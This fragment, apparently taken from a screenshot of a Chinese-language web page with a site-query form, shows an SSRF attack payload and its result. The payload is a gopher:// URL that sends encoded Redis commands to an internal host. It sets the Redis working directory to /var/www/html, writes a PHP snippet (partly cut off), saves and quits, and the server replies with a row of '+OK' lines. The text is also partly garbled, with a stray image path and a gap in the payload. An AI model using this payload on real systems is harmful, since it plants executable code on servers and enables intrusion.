 请输入要查询的网站
Submit
gopher://172.72.23.27:6379/_*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$13%0d%0a/var/www/html%0d%0a*4%0d%0a$6%0d%0aconfig
phpinfo();%3f>%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a 的快照如下：
+OK
+OK
+OK
+OK
+OK